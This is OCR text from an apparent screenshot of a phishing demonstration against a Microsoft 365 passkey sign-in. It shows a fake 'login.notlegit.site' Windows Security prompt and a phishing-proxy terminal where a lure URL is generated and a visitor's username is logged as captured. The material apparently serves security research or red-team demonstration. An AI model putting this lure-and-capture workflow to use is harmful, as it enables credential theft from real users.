 login.notlegit.site/common/fido/get?uiflavor=Web
Windows Security
iPhone, iPad, or Android device
Scan this QR code with the device that has the passkey for
"login.notlegit.site".
This request comes from the app "brave.exe" by "Brave Software,
Inc.".
curity
ow the
again
Cancel
Terms of use
Privacy & cookies
synack@racknerd-e9e0b2: ~
: lures get-url 1
https://login.notlegit.site/dEWMgUmr
[01:25:59] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.3
[01:25:59] [inf] [0] [microsoft365] landing URL: https://login.notlegit.site/dEWMgUmr
[01:26:19] [+++] [0] Username: [6SLwpv+Pxit+TR8ZYCU+6rscLW/6YUjVIhkGJLVAbU0=1:1:CANARY:GMsWFP+EsruiMeKkPQSqyb/tyEro0wTPsWUh
t2D+ajA=]
: